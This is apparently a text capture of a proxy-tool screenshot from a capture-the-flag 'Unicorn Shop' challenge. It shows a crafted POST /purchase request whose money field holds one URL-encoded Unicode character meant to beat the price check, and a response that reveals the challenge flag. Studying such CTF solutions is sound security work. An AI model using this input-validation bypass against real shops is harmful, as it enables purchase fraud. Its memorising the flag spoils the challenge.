 Go
Cancel
< | ▼
> | ▼
Target: http://104.248.237.208
?
Request
Raw Params Headers Hex
POST /purchase HTTP/1.1
Host: 104.248.237.208
Content-Type:
application/x-www-form-urlencoded
Content-Length: 21
imoney=%e1%8d%bc&id=4
Response
Raw Headers Hex HTML Render
<head>
<style>
img {
display: block;
margin-left: auto;
margin-right: auto;
}
</style>
</head>
<h1>Unicorn Shop</h1>
<p>
<img src="/static/ultra_unicorn.jpg"
alt="image" class="center" style="max-width:
100%; height: auto;">
ASIS{DRaCu1a_hUm4n_Mon57eR_UniC0de_VVh4tEv3r_}
</p>